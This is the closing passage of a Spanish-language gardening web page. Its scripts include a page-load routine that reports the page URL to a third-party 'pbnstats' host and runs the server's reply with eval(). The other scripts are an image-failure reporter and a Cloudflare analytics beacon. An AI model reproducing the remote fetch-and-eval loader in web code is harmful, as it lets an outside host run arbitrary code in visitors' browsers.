            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Descubre+la+Flor+m%C3%A1s+Ex%C3%B3tica+y+%C3%9Anica+del+Mundo+para+Embellecer+tu+Jard%C3%ADn", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
